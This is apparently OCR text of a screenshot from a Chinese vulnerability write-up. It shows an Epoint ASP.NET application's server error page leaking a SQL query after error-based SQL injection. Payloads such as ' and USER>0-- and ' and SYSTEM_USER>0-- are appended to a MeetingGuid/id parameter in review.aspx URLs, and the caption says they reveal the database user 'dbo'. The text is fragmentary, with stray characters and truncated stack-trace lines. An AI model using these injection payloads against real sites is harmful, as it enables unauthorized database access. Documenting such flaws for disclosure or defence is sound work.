 "/wsft"应用程序中的服务器错误。
户
错误SQL语句：SELECT MeetingName,IsQz FROM MeetingRoom WHERE MeetingGuid ='1fbec542-e72b-425
and USER>0--' 错误信息： System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int
System.Data.SqlClient.SqlDataReader.Read() at System.Data.Common.DbDataAdapter.FillLoadDataRow(S
mapping) at System.Data.Common.DbDataAdapter.FillFromReader(Object data, String srcTable, IDataRea
前
startRecord, Int32 maxRecords, DataColumn parentChapterColumn, Object parentChapterValue) at
System.Data.Common.DbDataAdapter.Fill(DataTable dataTable, IDataReader dataReader) at
信
System.Data.Common.DbDataAdapter.FillFromCommand(Object data, Int32 startRecord, Int32 maxRecor
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(Data
IDbCommand command, CommandBehavior behavior) at System.Data.Common.DbDataAdapter.Fill(Data
Epoint.Common.SQLDBOperate.ExecuteSQL_ToDataView(String sqlCon, String strSql)
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
//
图2 当前用户名为 dbo
n/
spx?id=1fbec542-e72b-425b-bde4-cba9a415cfae' and SYSTEM_USER()>0--
果
http //chat cn/wsft/review.aspx?id=1fbec542-e72b-425b-bde4-cba9a415cfae' and SYSTEM_USER>0--